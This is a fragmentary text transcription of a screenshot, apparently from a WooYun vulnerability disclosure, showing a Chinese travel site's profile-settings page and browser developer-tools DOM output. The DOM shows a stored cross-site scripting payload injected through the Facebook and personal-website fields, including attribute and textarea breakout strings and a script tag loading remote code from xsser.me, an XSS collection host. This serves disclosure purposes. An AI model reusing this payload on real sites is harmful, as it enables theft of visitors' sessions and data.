 最近访问： 2013-03-19
目的地投稿
联系方式
修改资料
QQ：
修改头像
MSN：
修改密码
Facebook： '">
账号绑定
个人网站：
邮件订阅
关于我们 加入穷游 网站条款 帮助中心 关注我们
Elements Resources Network Sources Timeline Profiles Audits Console
<strong>Facebook：</strong>
"'">"
<script src="http://xsser.me/ko7vq8?1363705442"></script>
</li>
▼<li>
<strong>个人网站：</strong>
▼<a href="http://</textarea>'">
▶<script src="http://xsser.me/ko7vq8?1363705442">…</script>
</a>
</li>
</ul>
</div>
www.wooyun.org